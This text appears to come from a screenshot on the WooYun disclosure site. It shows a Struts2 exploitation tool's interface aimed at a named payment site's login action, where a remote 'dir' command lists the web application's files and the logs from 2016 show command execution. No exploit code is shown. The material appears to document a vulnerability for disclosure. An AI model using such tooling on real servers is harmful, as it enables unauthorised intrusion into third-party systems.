 Struts2漏洞利用工具2013版V1.2 by shack2 安恒信息内部专用
Action: http://pos.99-pay.com/agent/operatorLogin.action 验证漏洞
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
命 令: dir ../webapps/agent 执 行
1.txt bak.jsp guige.jsp inback.jsp jsp WEB-INF
allAgent css image js report
日志:
命令执行完毕........----2016/1/16 18:06:33
正在执行命令中,请稍等片刻........----2016/1/16 18:06:56
远程服务器返回错误: (500) 内部服务器错误。----2016/1/16 18:06:56
命令执行完毕........----2016/1/16 18:06:57
正在执行命令中,请稍等片刻........----2016/1/16 18:07:00
命令执行完毕........----2016/1/16 18:07:00
www.wooyun.org